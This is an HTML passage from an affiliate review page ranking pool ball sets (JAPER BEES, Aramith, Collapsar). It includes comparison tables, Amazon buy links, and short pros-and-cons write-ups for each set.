                    <div class="aawp-tb__head">
                                            </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B07D1RFXCB" data-aawp-product-id="7668" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-button">
                                                                <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B005GVH53S" data-aawp-product-id="7669" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Aramith 2-1/4  Regulation Size Crown Standard Billiard/Pool Balls Complete 16 Ball Set" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B07SNSGKT2" data-aawp-product-id="7670" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool Balls Set  Several Style Available   Modern Style" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a></div>                            </div>

                        
                    
                </div>

                    </div>

        <!-- Mobile -->
        <div class="aawp-tb aawp-tb--mobile aawp-tb--ribbon">

            
                <div class="aawp-tb__product aawp-tb-product-0 aawp-tb__product--highlight">

                    <span class="aawp-tb-ribbon">Editor&#039;s Choices</span>
                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-thumb">
                                    <div class="aawp-tb-product-data-thumb"><a href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*" target="_blank" rel="nofollow noopener sponsored" data-aawp-product-id="B07D1RFXCB" data-aawp-product-title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*"><span class="aawp-tb-thumb"><img decoding="async" src="https://m.media-amazon.com/images/I/41yweVADPBL.jpg" alt="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*" /></span></a></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Title                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-title">
                                    <div class="aawp-tb-product-data-title"><a  data-aawp-product-asin="B07D1RFXCB" data-aawp-product-id="7668" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls" class="aawp-field-link" href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*" target="_blank" rel="nofollow noopener sponsored">JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*</a></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Price                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-price">
                                    <div class="aawp-tb-product-data-price">Price not available</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Prime                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-prime">
                                    <div class="aawp-tb-product-data-prime">-</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Customer's Rating                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-star_rating">
                                    <div class="aawp-tb-product-data-star_rating">-</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Best Feature                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">Best Pick</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-button">
                                    <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B07D1RFXCB" data-aawp-product-id="7668" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a></div>                                </div>

                            
                        </div>

                    
                </div>

            
                <div class="aawp-tb__product aawp-tb-product-1">

                    
                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-thumb">
                                    <div class="aawp-tb-product-data-thumb"><a href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Aramith 2-1/4&quot; Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*" target="_blank" rel="nofollow noopener sponsored" data-aawp-product-id="B005GVH53S" data-aawp-product-title="Aramith 2-1/4' Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*"><span class="aawp-tb-thumb"><img decoding="async" src="https://m.media-amazon.com/images/I/41eOrOfVJdL.jpg" alt="Aramith 2-1/4&quot; Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*" /></span></a></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Title                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-title">
                                    <div class="aawp-tb-product-data-title"><a  data-aawp-product-asin="B005GVH53S" data-aawp-product-id="7669" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Aramith 2-1/4  Regulation Size Crown Standard Billiard/Pool Balls Complete 16 Ball Set" class="aawp-field-link" href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="Aramith 2-1/4" Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*" target="_blank" rel="nofollow noopener sponsored">Aramith 2-1/4" Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*</a></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Price                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-price">
                                    <div class="aawp-tb-product-data-price">&#36;119.74</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Prime                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-prime">
                                    <div class="aawp-tb-product-data-prime"><a  data-aawp-product-asin="B005GVH53S" data-aawp-product-id="7669" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Aramith 2-1/4  Regulation Size Crown Standard Billiard/Pool Balls Complete 16 Ball Set" href="https://www.amazon.com/gp/prime/?tag=dartsad-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://dartsadvice.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Customer's Rating                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-star_rating">
                                    <div class="aawp-tb-product-data-star_rating">-</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Best Feature                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">Runner Up</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-button">
                                    <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B005GVH53S" data-aawp-product-id="7669" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Aramith 2-1/4  Regulation Size Crown Standard Billiard/Pool Balls Complete 16 Ball Set" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a></div>                                </div>

                            
                        </div>

                    
                </div>

            
                <div class="aawp-tb__product aawp-tb-product-2 aawp-tb__product--highlight">

                    <span class="aawp-tb-ribbon">Best Selling</span>
                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-thumb">
                                    <div class="aawp-tb-product-data-thumb"><a href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*" target="_blank" rel="nofollow noopener sponsored" data-aawp-product-id="B07SNSGKT2" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*"><span class="aawp-tb-thumb"><img decoding="async" src="https://m.media-amazon.com/images/I/51E6U1artJL.jpg" alt="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*" /></span></a></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Title                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-title">
                                    <div class="aawp-tb-product-data-title"><a  data-aawp-product-asin="B07SNSGKT2" data-aawp-product-id="7670" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool Balls Set  Several Style Available   Modern Style" class="aawp-field-link" href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*" target="_blank" rel="nofollow noopener sponsored">Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*</a></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Price                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-price">
                                    <div class="aawp-tb-product-data-price">&#36;59.99</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Prime                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-prime">
                                    <div class="aawp-tb-product-data-prime"><a  data-aawp-product-asin="B07SNSGKT2" data-aawp-product-id="7670" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool Balls Set  Several Style Available   Modern Style" href="https://www.amazon.com/gp/prime/?tag=dartsad-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://dartsadvice.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Customer's Rating                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-star_rating">
                                    <div class="aawp-tb-product-data-star_rating">-</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Best Feature                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">Budget-Friendly</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-button">
                                    <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B07SNSGKT2" data-aawp-product-id="7670" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool Balls Set  Several Style Available   Modern Style" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a></div>                                </div>

                            
                        </div>

                    
                </div>

            
        </div>

    </div>

</div>

</div></div><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic" data-css="tve-u-1779ecf9d94" style=""><p><strong>Read more —</strong></p><p><a class="tve-froala fr-basic" data-css="tve-u-1673ebaaf5a" href="https://dartsadvice.com/best-pool-cues/" style="outline: none;" target="_blank"><em>The Best Pool Cues – Sink All The Balls With Ease &amp; Trouble-Free</em></a></p></div><div class="thrv_wrapper thrv_text_element"><h2 class="">6 Best Pool Balls on the Market in 2021</h2></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-177713124ae" style="">
<div class="tve-content-box-background" data-css="tve-u-177713124b0"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><h3 class="" style="text-align: center;"><a class="tve-froala fr-basic" data-tcb-href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl" href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="nofollow" style="outline: none;" target="_blank">#1. JAPER BEES Pool Balls Set - <span data-css="tve-u-1777131ce2a" style="color: rgb(231, 104, 38);">Best Pick</span></a></h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-177713124b1" style=""><span class="tve_image_frame" style="width: 100%;"><a href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl"><img decoding="async" class="tve_image" alt="JAPER BEES Pool Balls Set - Best Pick" width="313" height="300" title="81E8tIUoV-L._SX679_.jpg" src="https://images-na.ssl-images-amazon.com/images/I/81WeHEj8ehL._AC_SX679_.jpg" style="" data-width="313" data-height="300" data-init-width="679" data-init-height="651" data-css="tve-u-1777132d4f1" data-link-wrap="true" loading="lazy" mt-d="-1"></a></span></div><div class="thrv_wrapper thrv_text_element"><p>Our best pick goes out to the <strong>Japer Bees </strong>pool balls.</p><p>When you search on Amazon, these are the ones that will pop up first, and it's no wonder, <em>honestly</em>! They come in various designs and budget ranges, so most pool players enthusiasts can afford them.</p><p>The very first thing you can notice about these billiard balls is their exceptional bounce and consistency. If you are looking for the right quality and regulation size, this is the best choice.</p><p>The <strong>Japer Bees </strong>pool balls set consists of 16 balls and are made out of raw resin material. Throughout several matches, they have proved to be an incredible choice for beginners and more experienced players.</p><p>What makes the set more desirable is its sleek and unique design. Unlike some other polyresin balls, these ones will not lose shine or shape over time. You can neatly display them and wow your friends with the unique set.</p><p>However, <em>be careful upon purchase.</em></p><p>Not all <strong>Japer Bees </strong>pool balls follow the regulation size, and if you are looking for a tournament ball, this is something to keep an eye on.</p></div><div class="thrv_wrapper thrv_text_element"><div class="su-row"><div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#008c00;border-radius:4px"><div class="su-box-title" style="background-color:#00bf08;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Sleek design</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Excellent durability</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Perfect shape</li></ul></div></div></div> </div></div> <div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#8c0000;border-radius:4px"><div class="su-box-title" style="background-color:#bf000a;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-ban" style="color:#bf000a"></i> Complaints about chipping</li></ul></div></div></div> </div></div></div></div><div class="thrv_wrapper thrv-button" data-css="tve-u-177713124b3" data-tcb_hover_state_parent="" data-button-style="full_rounded">
<a href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl" class="tcb-button-link" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/JAPER-BEES-Billiard-Set-Pearl-Regulation/dp/B07D1RFXCB?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=966db999bb22279757e8df162f0a338e&amp;language=en_US&amp;ref_=as_li_ss_tl">
<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" data-css="tve-u-177713124b4">BUY FROM AMAZON</span></span>
</a>
</div></div>
</div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-1777133a03c">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-1777133c9ae" style="">
<div class="tve-content-box-background" data-css="tve-u-1777133c9b0"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><h3 class="" style="text-align: center;"><a class="tve-froala fr-basic" data-tcb-href="https://www.amazon.com/Aramith-Regulation-Standard-Billiard-Complete/dp/B005GVH53S?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=7e662095b669ae6cab48d819bb797744&amp;language=en_US&amp;ref_=as_li_ss_tl" href="https://www.amazon.com/Aramith-Regulation-Standard-Billiard-Complete/dp/B005GVH53S?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=7e662095b669ae6cab48d819bb797744&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="nofollow" style="outline: none;" target="_blank">#2. Aramith Pool Balls - <span data-css="tve-u-17771347495" style="color: rgb(231, 104, 38);">Runner Up</span></a></h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-1777133c9b1" style=""><span class="tve_image_frame" style="width: 100%;"><a href="https://www.amazon.com/Aramith-Regulation-Standard-Billiard-Complete/dp/B005GVH53S?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=7e662095b669ae6cab48d819bb797744&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/Aramith-Regulation-Standard-Billiard-Complete/dp/B005GVH53S?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=7e662095b669ae6cab48d819bb797744&amp;language=en_US&amp;ref_=as_li_ss_tl"><img decoding="async" class="tve_image" alt="Aramith Pool Balls - Runner Up" width="366" height="208" title="81E8tIUoV-L._SX679_.jpg" src="https://images-na.ssl-images-amazon.com/images/I/613KUIo6OBL._AC_SX679_.jpg" style="" data-width="366" data-height="208" data-init-width="679" data-init-height="386" data-css="tve-u-17771353bb0" data-link-wrap="true" loading="lazy" mt-d="-1"></a></span></div><div class="thrv_wrapper thrv_text_element"><p><em><strong>Aramith </strong>balls are next!</em></p><p>I bet you heard about this set before since many players use them as a back-up option or as their main trustworthy companion. They can upgrade your pool game to the very top with their few but very distinct features.</p><p><em>Let's see what they are.</em></p><p>The pool balls set <strong>Aramith </strong>offers contains 16 balls with eight solids, seven stripes, and a single cue ball. If you were looking for pool balls with standard size regulations, then this is the best choice.</p><p>Each of them follows the strict size measuring out 2-1/4" in diameter. Moreover, the balls are made of phenolic resin, which offers incredible quality and impact resistance. As per usual, phenolic resin pool balls are up to 5 times more durable than polyester ones.</p><p>The entire ball set is perfectly round and offers exceptional balance and bounce. They follow a uniform weight and come in attractive color designs every player will love.</p><p>They choose no audience as they are suitable for all skill level players.</p></div><div class="thrv_wrapper thrv_text_element"><div class="su-row"><div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#008c00;border-radius:4px"><div class="su-box-title" style="background-color:#00bf08;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Astonishing colors</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Perfectly round</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Highly durable</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Uniform weight</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Made out of phenolic resin</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Scratch-resistant</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Suitable for all players</li></ul></div></div></div> </div></div> <div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#8c0000;border-radius:4px"><div class="su-box-title" style="background-color:#bf000a;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-ban" style="color:#bf000a"></i> Pricy</li></ul></div></div></div> </div></div></div></div><div class="thrv_wrapper thrv-button" data-css="tve-u-1777133c9b2" data-tcb_hover_state_parent="" data-button-style="full_rounded">
<a href="https://www.amazon.com/Aramith-Regulation-Standard-Billiard-Complete/dp/B005GVH53S?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=7e662095b669ae6cab48d819bb797744&amp;language=en_US&amp;ref_=as_li_ss_tl" class="tcb-button-link" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/Aramith-Regulation-Standard-Billiard-Complete/dp/B005GVH53S?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=7e662095b669ae6cab48d819bb797744&amp;language=en_US&amp;ref_=as_li_ss_tl">
<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" data-css="tve-u-1777133c9b3">BUY FROM AMAZON</span></span>
</a>
</div></div>
</div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-1777135c472">
<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-1777138b8be" style="">
<div class="tve-content-box-background" data-css="tve-u-1777138b8c1"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><h3 class="" style="text-align: center;"><a class="tve-froala fr-basic" data-tcb-href="https://www.amazon.com/Collapsar-Reulation-Billiard-Marble-Swirl-Available/dp/B07SNSGKT2?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=9be9d2e89c8a3de4fefddaf26e5d1af0&amp;language=en_US&amp;ref_=as_li_ss_tl" href="https://www.amazon.com/Collapsar-Reulation-Billiard-Marble-Swirl-Available/dp/B07SNSGKT2?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=9be9d2e89c8a3de4fefddaf26e5d1af0&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="nofollow" style="outline: none;" target="_blank">#3. Collapsar Deluxe 2-1/4" Billiard Pool Balls - <span data-css="tve-u-177713999c4" style="color: rgb(231, 104, 38);">Great For Casual Players</span></a></h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-1777138b8c2" style=""><span class="tve_image_frame" style="width: 100%;"><a href="https://www.amazon.com/Collapsar-Reulation-Billiard-Marble-Swirl-Available/dp/B07SNSGKT2?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=9be9d2e89c8a3de4fefddaf26e5d1af0&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/Collapsar-Reulation-Billiard-Marble-Swirl-Available/dp/B07SNSGKT2?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=9be9d2e89c8a3de4fefddaf26e5d1af0&amp;language=en_US&amp;ref_=as_li_ss_tl"><img decoding="async" class="tve_image" alt="Collapsar Deluxe 2-1/4&quot; Billiard Pool Balls - Great For Casual Players" width="293" height="293" title="81E8tIUoV-L._SX679_.jpg" src="https://images-na.ssl-images-amazon.com/images/I/8129mZgXfhL._AC_SX522_.jpg" style="" data-width="293" data-height="293" data-init-width="522" data-init-height="522" data-css="tve-u-17b673cb838" data-link-wrap="true" loading="lazy"></a></span></div><div class="thrv_wrapper thrv_text_element"><p>The widely popular pool ball set by <strong>Collapsar</strong> is taking the world by storm! These ones amazed every player that had the chance to play with them, and here is why.</p><p>The <strong>Collapsar Deluxe </strong>billiard ball sets come in different styles, sizes and packaging, all designed to fit various players' profiles. From beginners to advanced ones, the <strong>Collapsar Deluxe</strong> is indeed the right choice!</p><p>These are grade A pool balls made out of polyester resin and build to last! What amazed us what the thought and effort put into the manufacture of these billiard balls.</p><p>They are created to strictly follow the professional size, weight, resistance, roundness, balance, and harness.</p><p>The offer comes in a standard size set of 2-1/4'' in diameter and weight of 6.1 ounces. Some would consider them quite heavy so that it may cause issues for beginners.</p><p>The entire billiard ball sets feature a hardened fade-resistant coating made from Luster Technology. It initially works as an incredible protector and makes the pool balls scratch-resistant and highly durable.</p><p>These pool ball sets come with 15 balls plus one cue ball so that you can start the game right away.</p></div><div class="thrv_wrapper thrv_text_element"><div class="su-row"><div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#008c00;border-radius:4px"><div class="su-box-title" style="background-color:#00bf08;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Made from polyester resin</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Made to last</li></ul></div></div></div> </div></div> <div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#8c0000;border-radius:4px"><div class="su-box-title" style="background-color:#bf000a;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-ban" style="color:#bf000a"></i> Not suitable for tournament play</li></ul></div></div></div> </div></div></div></div><div class="thrv_wrapper thrv-button" data-css="tve-u-1777138b8c3" data-tcb_hover_state_parent="" data-button-style="full_rounded">
